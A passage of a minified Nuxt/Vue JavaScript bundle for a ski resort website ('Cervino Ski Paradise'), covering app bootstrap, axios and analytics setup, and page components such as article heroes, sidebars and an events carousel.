58:return(B=ua.detectBrowserLanguage?R(r):"")||((V=ua.vuex)&&V.syncLocale&&l&&""!==l.state[V.moduleName].locale?B=l.state[V.moduleName].locale:n.i18n.differentDomains?(F=ga(ua.normalizedLocales),B=F):ua.strategy!==la.STRATEGIES.NO_PREFIX&&(W=S(r),B=W)),!B&&C&&(B=n.i18n.getLocaleCookie()),B||(B=n.i18n.defaultLocale||""),t.next=64,x(B,{initialSetup:!0});case 64:t.next=72;break;case 67:Z=t.sent,G=Object(ii.a)(Z,2),G[0],(K=G[1])&&location.assign(Object(Oa.joinURL)(e.base,K));case 72:case"end":return t.stop()}}),t,null,[[41,52,55,58]])})));return function(e){return t.apply(this,arguments)}}(),os=n(129),ls=n.n(os),cs=n(444);function us(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ds(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?us(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):us(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function ps(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return ms(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ms(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function ms(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}for(var fs={setBaseURL:function(t){this.defaults.baseURL=t},setHeader:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",o=ps(Array.isArray(r)?r:[r]);try{for(o.s();!(n=o.n()).done;){var l=n.value;e?this.defaults.headers[l][t]=e:delete this.defaults.headers[l][t]}}catch(t){o.e(t)}finally{o.f()}},setToken:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",r=t?(e?e+" ":"")+t:null;this.setHeader("Authorization",r,n)},onRequest:function(t){this.interceptors.request.use((function(e){return t(e)||e}))},onResponse:function(t){this.interceptors.response.use((function(e){return t(e)||e}))},onRequestError:function(t){this.interceptors.request.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onResponseError:function(t){this.interceptors.response.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onError:function(t){this.onRequestError(t),this.onResponseError(t)},create:function(t){return _s(Object(cs.a)(t,this.defaults))}},hs=function(){var t=gs[vs];fs["$"+t]=function(){return this[t].apply(this,arguments).then((function(t){return t&&t.data}))}},vs=0,gs=["request","delete","get","head","options","post","put","patch"];vs<gs.length;vs++)hs();var _s=function(t){var e=ls.a.create(t);return e.CancelToken=ls.a.CancelToken,e.isCancel=ls.a.isCancel,function(t){for(var e in fs)t[e]=fs[e].bind(t)}(e),e.onRequest((function(t){t.headers=ds(ds({},e.defaults.headers.common),t.headers)})),bs(e),e},bs=function(t){var e={finish:function(){},start:function(){},fail:function(){},set:function(){}},n=function(){var t="undefined"!=typeof window&&window.$nuxt;return t&&t.$loading&&t.$loading.set?t.$loading:e},r=0;t.onRequest((function(t){t&&!1===t.progress||r++})),t.onResponse((function(t){t&&t.config&&!1===t.config.progress||--r<=0&&(r=0,n().finish())})),t.onError((function(t){t&&t.config&&!1===t.config.progress||(r--,ls.a.isCancel(t)?r<=0&&(r=0,n().finish()):(n().fail(),n().finish()))}));var o=function(t){if(r&&t.total){var progress=100*t.loaded/(t.total*r);n().set(Math.min(100,progress))}};t.defaults.onUploadProgress=o,t.defaults.onDownloadProgress=o},ys=function(t,e){var n=t.$config&&t.$config.axios||{},r=n.browserBaseURL||n.browserBaseUrl||n.baseURL||n.baseUrl||"http://localhost:3000/";var o=_s({baseURL:r,headers:{common:{Accept:"application/json, text/plain, */*"},delete:{},get:{},head:{},post:{},put:{},patch:{}}});t.$axios=o,e("axios",o)},ks=n(445),Os={install:function(t,e){t.prototype.$LocomotiveScroll=ks.a}};c.a.use(Os);var Cs=Os,ws=n(446),Ps=n.n(ws);c.a.directive("lazy",{bind:function(t){t.item=[],t.item.push(t),t.instance=new Ps.a({thresholds:"".concat(window.innerHeight,"px 0%"),use_native:!0},t.item)},unbind:function(t){t.instance.destroy()}});var Is=n(447);c.a.component("DatePicker",Is.a);var Es=n(448);c.a.use(Es.a,{cookieBotID:"f059a05f-d650-4a4f-b01d-3499450ca017"});var xs=n(368),Ss=n.n(xs);c.a.use(Ss.a),c.a.use(Ss.a,{global:!0});var As=n(449),Ts=function(t){var e=t.isDev,n=t.app;e?console.log("Skipping GA in development"):c.a.use(As.a,{config:{id:"G-2M6VRPNQQD"}},n.router)},js=n(450);c.a.use(js.a);n(595);var $s=function(t){0};function Ls(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Rs(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ls(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ls(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}c.a.component(h.a.name,h.a),c.a.component(_.a.name,Rs(Rs({},_.a),{},{render:function(t,e){return _.a._warned||(_.a._warned=!0,console.warn("<no-ssr> has been deprecated and will be removed in Nuxt 3, please use <client-only> instead")),_.a.render(t,e)}})),c.a.component(Qe.name,Qe),c.a.component("NChild",Qe),c.a.component(ni.name,ni),Object.defineProperty(c.a.prototype,"$nuxt",{get:function(){var t=this.$root?this.$root.$options.$nuxt:null;return t||"undefined"==typeof window?t:window.$nuxt},configurable:!0}),c.a.use(m.a,{keyName:"head",attribute:"data-n-head",ssrAttribute:"data-n-head-ssr",tagIDKeyName:"hid"});var Ms={name:"page",mode:"out-in",appear:!1,appearClass:"appear",appearActiveClass:"appear-active",appearToClass:"appear-to"},zs=d.a.Store.prototype.registerModule;function Ns(path,t){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=Array.isArray(path)?!!path.reduce((function(t,path){return t&&t[path]}),this.state):path in this.state;return zs.call(this,path,t,Rs({preserveState:n},e))}function Ds(t){return Hs.apply(this,arguments)}function Hs(){return Hs=Object(o.a)(regeneratorRuntime.mark((function t(e){var n,r,l,d,m,f,path,h,v=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return h=function(t,e){if(!t)throw new Error("inject(key, value) has no key provided");if(void 0===e)throw new Error("inject('".concat(t,"', value) has no value provided"));d[t="$"+t]=e,d.context[t]||(d.context[t]=e),r[t]=d[t];var n="__nuxt_"+t+"_installed__";c.a[n]||(c.a[n]=!0,c.a.use((function(){Object.prototype.hasOwnProperty.call(c.a.prototype,t)||Object.defineProperty(c.a.prototype,t,{get:function(){return this.$root.$options[t]}})})))},n=v.length>1&&void 0!==v[1]?v[1]:{},r=gi(e),t.next=5,Ke(0,n);case 5:return l=t.sent,r.$router=l,r.registerModule=Ns,d=Rs({head:{title:"Cervino Ski Paradise",htmlAttrs:{lang:"en"},meta:[{charset:"utf-8"},{name:"viewport",content:"width=device-width, initial-scale=1"},{hid:"description",name:"description",content:""},{name:"format-detection",content:"telephone=no"},{name:"apple-itunes-app",content:"app-id=1537364601"},{hid:"og:image",property:"og:image",content:"/assets/img/social-share-image.jpg"}],link:[{rel:"icon",type:"image/x-icon",href:"/favicon.ico"}],style:[],script:[]},store:r,router:l,nuxt:{defaultTransition:Ms,transitions:[Ms],setTransitions:function(t){return Array.isArray(t)||(t=[t]),t=t.map((function(t){return t=t?"string"==typeof t?Object.assign({},Ms,{name:t}):Object.assign({},Ms,t):Ms})),this.$options.nuxt.transitions=t,t},err:null,dateErr:null,error:function(t){t=t||null,d.context._errored=Boolean(t),t=t?Object(O.o)(t):null;var n=d.nuxt;return this&&(n=this.nuxt||this.$options.nuxt),n.dateErr=Date.now(),n.err=t,e&&(e.nuxt.error=t),t}}},hi),r.app=d,m=e?e.next:function(t){return d.router.push(t)},e?f=l.resolve(e.url).route:(path=Object(O.f)(l.options.base,l.options.mode),f=l.resolve(path).route),t.next=14,Object(O.s)(d,{store:r,route:f,next:m,error:d.nuxt.error.bind(d),payload:e?e.payload:void 0,req:e?e.req:void 0,res:e?e.res:void 0,beforeRenderFns:e?e.beforeRenderFns:void 0,beforeSerializeFns:e?e.beforeSerializeFns:void 0,ssrContext:e});case 14:h("config",n),window.__NUXT__&&window.__NUXT__.state&&r.replaceState(window.__NUXT__.state),t.next=20;break;case 20:if("function"!=typeof ra){t.next=23;break}return t.next=23,ra(d.context,h);case 23:t.next=26;break;case 26:if("function"!=typeof qa){t.next=29;break}return t.next=29,qa(d.context,h);case 29:if("function"!=typeof rs){t.next=32;break}return t.next=32,rs(d.context,h);case 32:if("function"!=typeof ys){t.next=35;break}return t.next=35,ys(d.context,h);case 35:if("function"!=typeof Cs){t.next=38;break}return t.next=38,Cs(d.context,h);case 38:t.next=41;break;case 41:t.next=44;break;case 44:t.next=47;break;case 47:t.next=50;break;case 50:if("function"!=typeof Ts){t.next=53;break}return t.next=53,Ts(d.context,h);case 53:t.next=56;break;case 56:if("function"!=typeof $s){t.next=59;break}return t.next=59,$s(d.context,h);case 59:return t.next=62,new Promise((function(t,e){if(!l.resolve(d.context.route.fullPath).route.matched.length)return t();l.replace(d.context.route.fullPath,t,(function(n){if(!n._isRouter)return e(n);if(2!==n.type)return t();var r=l.afterEach(function(){var e=Object(o.a)(regeneratorRuntime.mark((function e(n,o){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=3,Object(O.j)(n);case 3:d.context.route=e.sent,d.context.params=n.params||{},d.context.query=n.query||{},r(),t();case 8:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}())}))}));case 62:return t.abrupt("return",{store:r,app:d,router:l});case 63:case"end":return t.stop()}}),t)}))),Hs.apply(this,arguments)}},,,,,,,function(t,e,n){"use strict";n.r(e);n(38);var r={props:{title:{type:String,default:""},content:{type:String,default:""},link:{type:String,default:""},download:{type:Boolean,default:!1}},methods:{}},o=n(303),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("a",{class:[t.$style.cta,t.download?t.$style.ctaDownload:"",""],attrs:{href:t.link,target:t.download?"":"_blank",download:t.download}},[e("div",{class:t.$style.ctaContent},[e("span",{staticClass:"size-20 demi black u-upp u-sm-pr-30"},[t._v(t._s(t.title))]),t._v(" "),""!==t.content?e("p",{staticClass:"size-16 dark-grey u-mt-10"},[t._v(t._s(t.content))]):t._e()]),t._v(" "),e("Icon",{class:[t.$style.iconCta],attrs:{icon:"arrow","shape-bg":""}})],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(85),n(4),n(8);var r=n(650),o=n(649);r.a.use([o.a]);var l={props:{images:{type:Array,default:function(){return[]}},title:{type:String,default:""},category:{type:String,default:""},place:{type:String,default:""},stars:{type:String,default:function(){return""}},date:{type:String,default:""},backLink:{type:String,default:""},backLinkLabel:{type:String,default:""}},data:function(){return{swiperOption:{slidesPerView:"auto",centeredSlides:!1,spaceBetween:16,watchOverflow:!0,simulateTouch:!1,speed:1e3,slideToClickedSlide:!1,navigation:{nextEl:".swiper-button-next-hero",prevEl:".swiper-button-prev-hero"}},historyLink:"/",videos:[]}},created:function(){this.getHistoryBack(),this.getVideos()},mounted:function(){this.images.length>0&&(this.mySwiper=new r.a(this.$refs.carousel,this.swiperOption))},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{getHistoryBack:function(){var t;null!==(t=this.$nuxt)&&void 0!==t&&null!==(t=t.context)&&void 0!==t&&null!==(t=t.from)&&void 0!==t&&t.path&&(this.historyLink=this.$nuxt.context.from.path)},openVideo:function(t){this.$refs.youtubeWrp.forEach((function(e){parseInt(e.$el.dataset.video)===t&&e.playVideo()}))},getVideos:function(){var t=this;return this.images.forEach((function(e){e.video_id&&t.videos.push(e)})),this.videos}}},c=n(315),d=n(0);var component=Object(d.a)(l,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90 u-relative u-zindex-2"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"},[t.backLink?e("NuxtLink",{class:[t.$style.articleHeroBack,"u-flex u-sm-pv-20"],attrs:{to:"history-back"===t.backLink?t.historyLink:t.backLink}},[e("Icon",{attrs:{icon:"arrow","reverse-icon":""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-ml-20"},[t._v(t._s(t.backLinkLabel))])],1):t._e()],1),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide u-sm-mt-60"},[e("div",{class:t.$style.articleHero},[e("div",{staticClass:"u-block-mobile u-flex u-justify-between u-items-end u-sm-ph-25 col-10_12--desk"},[e("div",{staticClass:"u-relative col-10_12--desk"},[t.category?e("span",{staticClass:"label size-16 u-mb-40 u-inline-block",domProps:{innerHTML:t._s(t.category)}}):t._e(),t._v(" "),e("div",{staticClass:"u-flex u-sm-pr-none col-10_12--desk"},[e("Title",{staticClass:"size-50 demi",attrs:{"html-tag":"h1",content:t.title}}),t._v(" "),0!==Number(t.stars)?e("p",{staticClass:"size-18 demi u-ml-10"},t._l(Number(t.stars),(function(n){return e("span",{key:n},[t._v("*")])})),0):t._e()],1),t._v(" "),t.place?e("span",{staticClass:"u-flex size-18 medium u-mt-20"},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),e("span",{staticClass:"u-ml-10"},[t._v(t._s(t.place))])],1):t._e()]),t._v(" "),t.date?e("BgShape",{class:[t.$style.dateHero,"u-relative u-sm-mt-30"],attrs:{label:t.date}}):t._e()],1),t._v(" "),e("div",{class:["u-sm-mt-40 u-relative u-mt-60"]},[t.images.length>0?e("div",{ref:"carousel",class:[t.$style.sliderHero,"swiper-container u-relative u-sm-mb-40 u-mb-90"],attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},[t._l(t.images,(function(n,r){return[n.image.large?e("LazyFigure",{key:r,staticClass:"swiper-slide",attrs:{image:n.image.large}},[n.video_id?e("button",{class:[t.$style.openVideo,"u-flex u-flex-center u-upp u-absolute-centered bg-primary demi size-16"],on:{click:function(e){return t.openVideo(r)}}},[t._v("\n                    Play\n                  ")]):t._e()]):t._e()]}))],2)]):t._e(),t._v(" "),t.images.length>0?e("div",{class:[t.$style.navigation,"u-hide-tablet"]},[e("button",{class:[t.$style.btnNext,"u-mb-20 swiper-button-next-hero"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":""}})],1),t._v(" "),e("button",{ref:"prevBtn",class:[t.$style.btnPrev,"swiper-button-prev-hero"]},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":"","reverse-icon":"","reverse-shape-y":""}})],1)]):t._e()])])]),t._v(" "),t._l(t.images,(function(n,r){return[n.video_id?e("div",{key:r},[e("PopupVideo",{ref:"youtubeWrp",refInFor:!0,attrs:{"data-video":r,"id-video":n.video_id,"get-scroll-position":!0}})],1):t._e()]}))],2)}),[],!1,(function(t){this.$style=c.default.locals||c.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default,Title:n(51).default,BgShape:n(90).default,LazyFigure:n(63).default,PopupVideo:n(432).default})},function(t,e,n){"use strict";n.r(e);n(28),n(39);var r={props:{content:{type:String,default:""},trail:{type:Array,default:function(){return[]}}},methods:{nl2br:function(t,e){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1"+(e||void 0===e?"<br />":"<br>")+"$2")}}},o=n(316),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:t.$style.articleContent},[e("TextBlock",[e("div",{staticClass:"size-18 u-sm-ph-25",domProps:{innerHTML:t._s(t.content)}})]),t._v(" "),t.trail.length>0?[e("div",{staticClass:"u-mt-80 u-sm-ph-25"},t._l(t.trail,(function(n,r){return e("div",{key:r},[n.title?e("h4",{staticClass:"bg-title size-25 demi u-mb-40 u-upp u-mt-20"},[t._v("\n          "+t._s(n.title)+"\n        ")]):t._e(),t._v(" "),e("iframe",{staticClass:"u-mb-40",attrs:{src:n.url,width:"640",height:"480"}})])})),0)]:t._e()],2)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{TextBlock:n(44).default})},,,,,,function(t,e,n){"use strict";n.r(e);var r={},o=n(349),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.pageNotFound,"padded-top u-flex u-flex-column u-justify-center u-items-center u-text-center u-full-width-perc u-full-height-vh u-sm-ph-25 u-relative"]},[e("img",{attrs:{src:"/assets/img/not-found-image.png",alt:""}}),t._v(" "),e("h1",{staticClass:"demi size-35 u-upp u-pt-40"},[t._v("Page not found")]),t._v(" "),e("p",{staticClass:"medium size-16 dark-grey u-pt-10"},[t._v("\n    The page you are looking for is been moved somewhere else.\n  ")]),t._v(" "),e("NuxtLink",{staticClass:"u-inline-block demi size-20 u-upp bg-primary u-pv-20 u-ph-30 u-sm-mt-60 u-mt-125",attrs:{to:t.localePath("/")}},[t._v("Take me home\n  ")])],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(46),n(38);var r={props:{htmlTag:{type:String,default:"a"},rotate:{type:Boolean,default:!1},label:{type:String,default:""},link:{type:String,default:""}},computed:{tag:function(){return"a"===this.htmlTag?"".concat(this.htmlTag," href=").concat(this.link):this.htmlTag}}},o=n(282),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.bgShape,t.rotate?t.$style.bgShapeRotate:"","demi size-20 u-upp"]},[e("span",{class:[t.$style.bgShapes]}),t._v(" "),e("span",{staticClass:"u-relative u-nowrap",domProps:{innerHTML:t._s(t.label)}})])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);var r={props:{heroImage:{type:String,default:""},heroTitle:{type:String,default:""}}},o=n(304),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:t.$style.heroPage},[t.heroImage?e("figure",{ref:"heroImage",class:t.$style.heroPageImage},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:t.heroImage}})]):t._e(),t._v(" "),e("Title",{class:[t.heroImage?t.$style.heroTitle:"u-pv-145 bg-light-grey","size-70 bold u-upp u-text-center"],attrs:{"html-tag":"h2",content:t.heroTitle}})],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{details:{type:Array,default:function(){return[]}},contacts:{type:Array,default:function(){return[]}},cta:{type:Object,default:function(){}},sidebar:{type:Array,default:function(){return[]}},sidebarAlpine:{type:Array,default:function(){return[]}},labelDetail:{type:Boolean,default:!1},title:{type:String,default:""},titleAlpineSidebar:{type:String,default:""}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"])),methods:{getLabelDetail:function(t){var e="";switch(t){case"slopes":e=Object.keys(this.optionsAPI).length>0?this.optionsAPI.strings.sidebar.length:"";break;case"energy":e=Object.keys(this.optionsAPI).length>0?this.optionsAPI.strings.sidebar.difficulty:"";break;case"time":e=Object.keys(this.optionsAPI).length>0?this.optionsAPI.strings.sidebar.duration:"";break;case"calendar":e=Object.keys(this.optionsAPI).length>0?this.optionsAPI.strings.sidebar.opening_period:""}return e},getLinkContact:function(t){var e="";switch(t){case"email":e="mailto:";break;case"phone":e="tel:";break;case"open-website":e=""}return e}}},d=c,m=n(317),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-sm-ph-25 u-sm-mt-90 u-pr-90"},[t.details.length>0&&Object.keys(t.optionsAPI).length>0?e("p",{staticClass:"bg-title size-25 demi u-upp"},[t._v("\n      "+t._s(t.optionsAPI.strings.sidebar.details)+"\n    ")]):t._e(),t._v(" "),t.details.length>0?e("div",{class:[t.$style.sidebarBorder,"u-sm-mt-40 u-mt-50 u-sm-mb-60 u-mb-90"]},[e("div",{staticClass:"u-sm-pl-15 u-pl-30"},t._l(t.details,(function(n,r){return e("div",{key:r,staticClass:"u-flex u-items-start u-mb-15"},[e("div",{staticClass:"u-flex u-items-center"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:n.detail_type}}),t._v(" "),t.labelDetail?e("span",{staticClass:"size-18 medium black"},[t._v(t._s(t.getLabelDetail(n.detail_type))+": ")]):t._e()],1),t._v(" "),e("span",{class:["size-18 medium",t.labelDetail?"secondary":"black"]},[t._v("\n            "+t._s(n.detail))])])})),0)]):t._e(),t._v(" "),t.contacts.length>0&&Object.keys(t.optionsAPI).length>0?e("p",{staticClass:"bg-title size-25 demi u-upp"},[t._v("\n      "+t._s(t.optionsAPI.strings.sidebar.contacts)+"\n    ")]):t._e(),t._v(" "),t.contacts.length>0?e("div",{class:[t.$style.sidebarBorder,"u-sm-mt-40 u-mt-50"]},[e("div",{staticClass:"u-pl-30"},t._l(t.contacts,(function(n,r){return e("div",{key:r,staticClass:"u-flex u-items-center u-mb-15"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:n.contact_type}}),t._v(" "),e("a",{class:[t.$style.contactLabel,"size-18 medium black"],attrs:{href:t.getLinkContact(n.contact_type)+n.contact},domProps:{innerHTML:t._s("open-website"===n.contact_type?n.contact_label:n.contact)}})],1)})),0)]):t._e(),t._v(" "),t.title?e("p",{staticClass:"bg-title size-25 demi u-upp u-sm-mt-60 u-mt-90"},[t._v("\n      "+t._s(t.title)+"\n    ")]):t._e(),t._v(" "),t.sidebar.length>0?e("div",{class:[t.$style.sidebarBorder,"u-sm-mt-40 u-mt-50"]},[e("div",{staticClass:"u-pl-30"},t._l(t.sidebar,(function(n,r){return e("div",{key:r,staticClass:"u-flex u-items-center u-mb-15"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:n.icon}}),t._v(" "),e("a",{class:[t.$style.contactLabel,"size-18 medium black"],attrs:{href:t.getLinkContact(n.content_type)+n.text}},[t._v(t._s(n.text))])],1)})),0)]):t._e(),t._v(" "),t.titleAlpineSidebar?e("p",{staticClass:"bg-title size-25 demi u-upp u-sm-mt-60"},[t._v("\n      "+t._s(t.titleAlpineSidebar)+"\n    ")]):t._e(),t._v(" "),t.sidebarAlpine.length>0?e("div",{class:[t.$style.sidebarBorder,"u-sm-mt-40 u-mt-50"]},[e("div",{staticClass:"u-pl-30"},t._l(t.sidebarAlpine,(function(n,r){return e("div",{key:r,staticClass:"u-flex u-items-center u-mb-15"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"open-website"}}),t._v(" "),e("a",{class:[t.$style.contactLabel,"size-18 medium black"],attrs:{href:n.url,target:"_blank"}},[t._v(t._s(n.title))])],1)})),0)]):t._e(),t._v(" "),t.cta&&Object.keys(t.cta).length>0?["esterno"===t.cta.type&&!1!==t.cta.url?e("a",{staticClass:"u-inline-block bg-black u-text-center u-sm-mt-60 u-pv-25 u-ph-30 u-mt-70",attrs:{target:"_blank",href:t.cta.url}},[e("span",{staticClass:"size-20 demi white u-upp"},[t._v(t._s(t.cta.text))])]):t._e(),t._v(" "),"interno"===t.cta.type&&!1!==t.cta.url?e("NuxtLink",{staticClass:"u-inline-block bg-black u-text-center u-sm-mt-60 u-pv-25 u-ph-30 u-mt-110",attrs:{to:t.cta.url}},[e("span",{staticClass:"size-20 demi white u-upp"},[t._v(t._s(t.cta.text))])]):t._e()]:t._e()],2)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2),l=n(650),c=n(649);function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function m(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}l.a.use([c.a]);var f={props:{title:{type:String,default:""},bgImage:{type:String,default:""},events:{type:Array,default:function(){return[]}}},data:function(){return{swiperOption:{slidesPerView:1,spaceBetween:16,speed:1e3,centeredSlides:!1,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-ev",prevEl:".swiper-button-prev-ev"},breakpoints:{320:{slidesPerView:1.12,centeredSlides:!0,navigation:!1,spaceBetween:10},600:{slidesPerView:1.6,spaceBetween:16,centeredSlides:!0,navigation:!1},1024:{slidesPerView:2,centeredSlides:!1},1366:{slidesPerView:3}}},image:""}},computed:m(m({},Object(o.b)(["optionsAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){Object.keys(this.optionsAPI).length>0&&(this.image=this.seasonState?this.optionsAPI.events_slider.image.fullhd[0]:this.optionsAPI.events_slider.image_inverno.fullhd[0])},mounted:function(){this.events.length>0&&(this.mySwiper=new l.a(this.$refs.carousel,this.swiperOption))},updated:function(){}},h=n(294),v=n(0);var component=Object(v.a)(f,(function(){var t=this,e=t._self._c;return t.events.length>0?e("div",{class:[t.$style.bannerEvents,"u-relative u-sm-mb-145 u-mb-200 u-sm-ph-none u-pr-90 u-text-center"]},[e("div",{class:[t.$style.bannerEventsBg,""],style:{backgroundImage:"url(".concat(t.image,")")}}),t._v(" "),e("Title",{staticClass:"size-120 bold white u-block-inline u-relative",attrs:{"html-tag":"h3",content:t.title}}),t._v(" "),Object.keys(t.optionsAPI).length>0?e("NuxtLink",{class:[t.$style.bannerEventsCta,"size-20 demi white bg-black u-inline-block u-sm-mt-30 u-mt-60 u-pv-20 u-sm-pv-15 u-sm-ph-20 u-relative u-upp u-ph-40"],attrs:{to:t.localePath("events")}},[t._v("\n      "+t._s(t.optionsAPI.events_slider.cta_text)+"\n    ")]):t._e(),t._v(" "),t.events?e("div",{class:[t.$style.bannerEventsCards,"u-mh-auto u-relative u-text-left"]},[e("div",{ref:"carousel",staticClass:"swiper-container u-relative u-pb-30",attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.events,(function(t,n){return e("CardEventSmall",{key:n,staticClass:"swiper-slide",attrs:{"content-card":t,image:t.image}})})),1)]),t._v(" "),e("div",{class:t.$style.navigation},[e("button",{class:[t.$style.btnNext,"swiper-button-next-ev u-mb-20"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small",color:"#fff",bg:"#000000","shape-bg-carousel":"","reverse-shape-x":""}})],1),t._v(" "),e("button",{ref:"prevBtn",class:[t.$style.btnPrev,"swiper-button-prev-ev"]},[e("Icon",{attrs:{icon:"arrow-small",color:"#fff",bg:"#000000","shape-bg-carousel":"","reverse-icon":"","reverse-shape-x":"","reverse-shape-y":""}})],1)])]):t._e()],1):t._e()}),[],!1,(function(t){this.$style=h.default.locals||h.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,CardEventSmall:n(605).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(6),n(35),n(38);var 